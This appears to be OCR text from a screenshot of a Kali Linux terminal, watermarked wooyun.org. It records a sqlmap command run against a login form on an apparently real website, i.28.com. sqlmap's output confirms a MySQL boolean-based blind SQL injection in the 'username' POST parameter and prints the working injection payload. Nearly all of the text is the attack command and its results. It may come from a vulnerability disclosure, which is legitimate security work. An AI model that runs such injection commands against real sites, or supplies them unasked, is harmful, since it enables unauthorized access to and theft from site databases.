 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u "http://i.28.com/index.php?" --data "username=www&userpwd
=111"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 06:32:48
[06:32:48] [INFO] resuming back-end DBMS 'mysql'
[06:32:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: username=www' RLIKE (SELECT (CASE WHEN (5659=5659) THEN 0x777777 EL
SE 0x28 END)) AND 'TbBp'='TbBp&userpwd=111
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org
root@kali: ~